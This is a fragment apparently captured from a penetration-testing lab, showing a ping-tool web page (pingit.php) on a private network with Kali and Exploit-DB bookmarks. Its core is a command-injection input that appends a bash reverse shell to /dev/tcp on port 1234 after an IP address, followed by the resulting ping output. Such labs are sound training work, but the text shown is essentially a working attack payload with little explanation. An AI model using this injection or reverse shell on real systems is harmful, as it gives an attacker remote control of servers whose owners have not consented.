 10.174.145.57/pingit.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
10.174.145.52;bash -i >& /dev/tcp/10.174.145.52/1234 0>&1
PING 10.174.145.52 (10.174.145.52) 56(84) bytes of data.
64 bytes from 10.174.145.52: icmp_seq=0 ttl=64 time=0.367 ms
64 bytes from 10.174.145.52: icmp_seq=1 ttl=64 time=4.06 ms
64 bytes from 10.174.145.52: icmp_seq=2 ttl=64 time=0.637 ms
--- 10.174.145.52 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.367/1.690/4.068/1.685 ms, pipe 2